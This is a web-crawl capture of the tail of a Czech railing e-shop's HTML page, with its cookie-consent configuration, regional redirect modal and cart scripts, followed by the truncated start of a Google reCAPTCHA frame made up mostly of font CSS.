		storeDb("onAccept necessary");
            var dataLayer = window.dataLayer || [];
            dataLayer.push({
            event:"CookieConsent",
            consentType:"necessary"
          });
        }
        
        
        if(cookieconsent.allowedCategory('analytics')){
		storeDb("onAccept analytics");
            var dataLayer = window.dataLayer || [];
            dataLayer.push({
            event:"CookieConsent",
            consentType:"analytics"
          });
          gtag('consent', 'update', {
            'analytics_storage': 'granted'
          });
        }
          
        if(cookieconsent.allowedCategory('targeting')){
		storeDb("onAccept targeting");
            var dataLayer = window.dataLayer || [];
            dataLayer.push({
            event:"CookieConsent",
            consentType:"targeting"
          });
          gtag('consent', 'update', {
            'ad_storage': 'granted',
            'ad_user_data': 'granted',
            'ad_personalization': 'granted'
           });
        }
        
    },
    
        onChange: function(cookies){				
        if(cookieconsent.allowedCategory('necessary')){
		storeDb("onChange necessary");
            var dataLayer = window.dataLayer || [];
            dataLayer.push({
            event:"CookieConsent",
            consentType:"necessary-change"
          });
        }
        
        
        if(cookieconsent.allowedCategory('analytics')){
		storeDb("onChange analytics");
          gtag('consent', 'update', {
            'analytics_storage': 'granted'
          });
            var dataLayer = window.dataLayer || [];
            dataLayer.push({
            event:"CookieConsent",
            consentType:"analytics-change"
          });
        }
          
        if(cookieconsent.allowedCategory('targeting')){
		storeDb("onChange targeting");
          gtag('consent', 'update', {
            'ad_storage': 'granted',
            'ad_user_data': 'granted',
            'ad_personalization': 'granted'
           });
            var dataLayer = window.dataLayer || [];
            dataLayer.push({
            event:"CookieConsent",
            consentType:"targeting-change"
          });
        }
        
        },
  
        languages : {
            'cs' : {
                consent_modal : {
                    title : "<img src='https://hkzabradli.cz/image/catalog/Logo_24-2_325.png' alt='HKZabradli.cz' height=\"30\" title='HKZabradli.cz' style='max-width: 100%;' />",
                    description :  'Používáme cookies pro správné fungování stránek, cookies pro přizpůsobení stránek pro Vaše potřeby a nabídky přímo Vám na míru. Můžeme Vás požádat o souhlas s takovým využitím cookies? Stačí kliknout na tlačítko: „Souhlasím“, nebo si můžete <a href="javascript:void(0);" onclick="dataLayer.push({\'event\': \'web-cookies-settings\'});" data-cc="c-settings" aria-haspopup="dialog">vybrat cookies</a>, se kterými souhlasíte.',
                    primary_btn: {
                        text : 'Souhlasím',
                        role : 'accept_all'   //'accept_selected' or 'accept_all'
                    },
                    secondary_btn: {
                        text: 'Nastavení',
                        role: 'settings'  //'settings' or 'accept_necessary'
                    }                },
                settings_modal : {
                    title : '<img src="https://hkzabradli.cz/image/catalog/Logo_24-2_325.png" height="35" alt="HKZabradli.cz" title="HKZabradli.cz" style="max-width: 100%; " />',
                    save_settings_btn : "Uložit volby",
                    accept_all_btn : "Přijmout vše",
                    reject_all_btn: "Odmítnout vše",
                    close_btn_label: "Zavřít",
                    cookie_table_headers: [
                    {col1: 'Cookie'},                   
                    {col2: 'Popis'}
                ],
                    blocks : [
                        {
                            title :  "Používáme cookies",
                            description: 'Při návštěvě jakékoli webové stránky je pravděpodobné, že stránka získá nebo uloží informace ve Vašem prohlížeči, a to většinou ve formě souborů cookies. Můžou to být informace týkající se Vás, Vašich preferencí a zařízení, které používáte. Většinou slouží k vylepšování stránky, aby fungovala podle Vašich očekávání. Informace Vás zpravidla neidentifikují jako jednotlivce, ale celkově mohou pomoci přizpůsobovat prostředí Vaším potřebám. Respektujeme Vaše právo na soukromí, a proto se můžete rozhodnout, že některé soubory cookie nebudete akceptovat. Nezapomínejte ale na to, že zablokováním některých souborů cookie můžete ovlivnit, jak stránka funguje a jaké služby jsou Vám nabízeny. <a href="/ochrana-osobnich-udaju-gdpr" target="_blank" title="Zásady souborů cookies">Více informací o zásadách souborů cookies</a>.',
                        },{
                            title : "Funkční (nezbytné) cookies",
                            description: 'Tyto cookies jsou potřeba pro správné fungování stránek – například pro uložení termínu a místa Vámi vybraného školení, případně pro pomoc s Vaším výběrem či pro zodpovězení vašich dotazů přes chat apod. U těchto cookies není možné individuální nastavení. Tyto soubory cookies neukládají žádné informace přiřaditelné ke konkrétní osobě.',
                            toggle : {
                                value : 'necessary',
                                enabled : true,
                                readonly: true
                            },
                            cookie_table: [
							{
								col1: 'cc_cookie',
								col2: 'Nezbytné cookies pro uložení Vaší volby v této cookies liště'
							},
                            {
								col1: 'language, currency',
								col2: 'Nezbytné cookies pro uchování zvoleného jazyka a měny'
							},
                            {
								col1: 'PHPSESSID',
								col2: 'Nezbytné cookies pro uchování obsahu košíku'
							},
                            {
								col1: 'viewed',
								col2: 'Nezbytné cookies pro fungování tohoto webu'
							},
                      		{
								col1: '_gcl_au',
								col2: 'Google Tag Manager - Pro spuštění této cookies lišty, dále pro správu funkčních a měřících kódů',
							},
                            {
								col1: '_pinterest_sess',
								col2: 'Pinterest cookies pro uložení obrázku z tohoto webu na Vaši Pinterest nástěnku'
							}
                              ]
                        },{
                            title : "Analytické cookies",
                            description: 'Tyto cookies slouží ke zlepšení fungování našich stránek. Umožòují nám zjistit počet návštěvníků a analyzovat, jestli je vše v pořádku. Data získaná pomocí těchto cookies zpracováváme souhrnně a anonymně. Ani tyto cookies neshromažïují informace, které by dokázaly identifikovat Vaši osobu.',
                            toggle : {
                                value : 'analytics',
                                enabled : false,
                                readonly: false
                            },
                            cookie_table: [
							{
								col1: '_ga, _gid',
								col2: 'Google Analytics - Pro vylepšování webových stránek a vyhodnocování návštěvnosti',
							},
							{
								col1: '_dc_gtm_UA',
								col2: 'Google Analytics - Pro vyhodnocování návštěvnosti',
							},
                            {
								col1: '_sp',
								col2: 'Ecomail.cz - Pro vyhodnocování návštěvnosti',
							},
                            {
								col1: '__srovname',
								col2: 'Srovname.cz - Pro vyhodnocování návštěvnosti',
							}
						]
                        },{
                            title : "Marketingové cookies",
                            description: 'Díky těmto cookies Vám můžeme přizpůsobit reklamu vašim potřebám pomocí tzv. pseudonymizovaných profilů. Pomocí těchto informací není  možná bezprostřední identifikace Vaší osoby, protože jsou používány pouze pseudonymizované údaje. Pokud nevyjádříte souhlas, nebude se Vám zobrazovat obsah přizpůsobený Vaším zájmům a neuvidíte ani své oblíbené produkty a služby.',
                            toggle : {
                                value : 'targeting',
                                enabled : false,
                                readonly: false
                            },
                          cookie_table: [
                            {
								col1: '_ga',
								col2: 'Google Ads - Pro reklamu na Google',
							},
                                                        {
								col1: 'sid',
								col2: 'Sklik - Pro reklamu na Seznamu',
							},
                            {
								col1: '_fbp, _fbc',
								col2: 'Facebook Pixel - Pro zobrazení reklamy na Facebooku',
							}
						]
                        }
                    ]
                }
            }
        }
    });
    
    if(!cookieconsent.validCookie('cc_cookie')){
          var dataLayer = window.dataLayer || [];
            dataLayer.push({
            event:"CookieConsent",
            consentType:"empty"
    });
    
    
    }
</script>

<div id="modal-geoip" class="modal">
  <div class="modal-dialog" style="margin-top:150px;">
    <div class="modal-content">
      <div class="modal-header">
        <button type="button" class="close" data-dismiss="modal" aria-hidden="true">&times;</button>
        <h4 class="modal-title">Vítejte na HKzabradli.cz</h4>
      </div>
      <div class="modal-body">
        <p>Vážený zákazníku, dodání objednávky na Slovensko je možné jen z našeho slovenského e-shopu ni-ta.sk. Pokud chcete objednat do Česka, zůstaňte zde.</p>
	<div class="buttons">
		<div class="col-xs-12 col-sm-6 pull-right" style="text-align:center"><a href="https://ni-ta.sk/hk-zabradli-na-okno-h8" class="btn btn-primary">Nakoupit na ni-ta.sk</a><br /><br /></div>
		<div class="col-xs-12 col-sm-6 pull-left" style="text-align:center"><a href="#" data-dismiss="modal" aria-hidden="true" class="btn btn-default">Zůstat na tomto e-shopu</a></div>
        </div>
	<br clear="all" />
      </div>
    </div>
  </div>
</div>

<link href="catalog/view/javascript/jquery/magnific/magnific-popup.css" type="text/css" rel="stylesheet" media="screen">
<style>
.content-popup {
	max-width: 80%;
	max-height: 90%;
	background: white;
	margin: auto;
	overflow: auto;
	float: none;
}
</style>


<script type="text/javascript"><!--
$(document).ajaxSuccess(function(event, request, settings) {
	if (settings.url == 'index.php?route=checkout/cart/add' && settings.data) {
		var json = $.parseJSON(request.responseText);

		if (json.new_key && json.product_id && json.success) {     
				}
	}
});
   
function addToCartProductToBuy(top_product_key, product_id) {
	$.ajax({
		url: 'index.php?route=checkout/cart/updateProductToBuy',
		global: false,
		type: 'post',
		data: 'top_product_key=' + encodeURIComponent(top_product_key) + '&product_id=' + product_id + '&add=1',
		dataType: 'json',
		success: function(json) {
			if (json.success) {
				$('#cart-total').html(json.total);
				$('#cart > ul').load('index.php?route=common/cart/info ul li');

				$('#product-to-buy-' + json['product_id'] + ' .button-group > button:first-child').addClass('to_cart_redirect').data('url_cart', 'https://hkzabradli.cz/index.php?route=checkout/cart').html('<i class="fa fa-check"></i> <span class="hidden-xs hidden-sm hidden-md">In cart</span>');
			}
		}
	});
}

$('body').on('click', '.to_cart_redirect', function() {
  location.href = $(this).data('url_cart');
});    
--></script>
			
<style id="Smarty-plus-minus-Button">
					.product-list .number-spinner {
						max-width: 150px !important;
						margin: 0 5px 5px !important;
					}
					.product-list .number-spinner{max-width: 20%; float: left; margin-right: 15px;}
					.number-spinner #input-quantity{margin-right:0 !important;}
					
					.number-spinner a{	color: #ffffff !important;}
					.number-spinner:hover a{color:#ffffff !important;}
							</style>
						<script id="Smarty-plus-minus-Button"><!--
function defer(method) {if (window.jQuery) {method();} else {console.log('jquery not loaded waiting');setTimeout(function() { defer(method) }, 150);}}
defer(function() {										$(function() {
											$(document).on('click', ".number-spinner a", function(e){
												e.preventDefault();
												btn = $(this);
												input = btn.closest('.number-spinner').find('input');
												btn.closest('.number-spinner').find('a').prop("disabled", false);
												if (btn.attr('data-dir') == 'up') {
													if ( input.attr('max') == undefined || parseInt(input.val()) < parseInt(input.attr('max')) ) {
														input.val(parseInt(input.val())+1);
														input.trigger('change');
													}else{
														btn.prop("disabled", true);
													}
												} else {
													if ( input.attr('min') == undefined || parseInt(input.val()) > parseInt(input.attr('min')) ) {
														input.val(parseInt(input.val())-1);
														input.trigger('change');
													}else{
														btn.prop("disabled", true);
													}
												}
												$('#cartcontent').submit();
											});
											$(document).on('change', '.dc-quantity-spinner-list', function(){
												if($(this).parents('.product-thumb').find('[onclick^="cart.add"]').length){
													var buttonCart = $(this).parents('.product-thumb').find('[onclick^="cart.add"]');
													var productId = buttonCart.attr('onclick').match(/\d+/);
													buttonCart.attr('data-product-id', productId).removeAttr('onclick');
												}
											});
											$(document).on('click', '[data-product-id]', function(){
												cart.add($(this).data('product-id'), $(this).parents('.product-thumb').find('.dc-quantity-spinner-list').val());
											});
										});
										});
						//--></script>  		
  		
</body></html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LfBpnMdAAAAANODfjJRG3uA10y3omvGXgLTUJGi&co=aHR0cHM6Ly9oa3phYnJhZGxpLmN6OjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=normal&anchor-ms=20000&execute-ms=30000&cb=eo86ao9lcetf
body_size: 49436
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
